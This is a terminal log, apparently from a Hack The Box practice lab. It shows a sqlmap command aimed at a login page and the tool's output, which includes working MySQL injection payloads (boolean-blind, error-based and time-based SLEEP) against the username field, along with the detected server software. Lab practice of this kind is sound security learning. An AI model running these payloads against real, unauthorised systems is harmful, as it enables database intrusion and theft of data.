 root@office:~/Documents/hackthbox/connect# sqlmap -u http://10.10.10.6/torrent/login.php --data="password=test&username=test" --method POST --dbms MySQL --thread=5
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.2.10#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
aused by this program
[*] starting at 17:29:01
[17:29:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: password=test&username=test' OR NOT 6634=6634#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: password=test&username=test' AND (SELECT 3668 FROM(SELECT COUNT(*),CONCAT(0x71787a7a71,(SELECT (ELT(3668=3668,1))),0x71766a6b71,FLOOR(RAND(0)*2))x FROM INFO
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: password=test&username=test' OR SLEEP(5)-- oCpS
---
[17:29:01] [INFO] testing MySQL
[17:29:01] [INFO] confirming MySQL
[17:29:02] [INFO] heuristics detected web page charset 'ascii'
[17:29:02] [WARNING] reflective value(s) found and filtering out
[17:29:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 9.10 (Karmic Koala)
web application technology: PHP 5.2.10, Apache 2.2.12
back-end DBMS: MySQL >= 5.0.0
[17:29:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.6'
[*] shutting down at 17:29:02
root@office:~/Documents/hackthbox/connect#